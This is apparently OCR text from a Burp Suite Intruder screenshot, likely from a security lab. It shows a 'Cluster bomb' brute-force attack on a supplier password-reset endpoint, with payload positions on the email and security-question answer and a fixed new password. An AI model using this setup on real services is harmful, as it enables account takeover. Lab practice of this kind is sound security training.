 ? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as
Target: http://83.136.251.168:55457
1 POST /api/v2/authentication/suppliers/passwords/resets/security-questio
2 Host: 83.136.251.168:55457
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/201
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.168:55457/swagger/index.html
8 Content-Type: application/json
9 Content-Length: 94
10 Origin: http://83.136.251.168:55457
11 Connection: keep-alive
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0
15
16 {
17 "SupplierEmail": "§test§",
18 "SecurityQuestionAnswer": "§Blue§",
19 "NewPassword": "danidani"
20 }
21